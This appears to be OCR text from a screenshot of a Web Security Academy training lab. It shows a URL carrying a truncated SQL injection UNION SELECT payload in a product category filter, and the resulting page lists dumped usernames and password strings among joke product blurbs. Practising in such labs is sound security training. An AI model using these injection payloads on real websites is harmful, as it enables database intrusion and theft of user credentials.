 Mystery challenge
information_schema.tables - Google
INFORMATION_SCHEMA.COLUMNS
0ada005c04cfd4b3a2142c66005b0031.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20usernam...
1
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
administrator
2w7mof6rree1pc5qxjcm
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
wiener
u06sauqewdlhggcnus7x
carlos
15vke2jrgcnsbxsl22d8
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit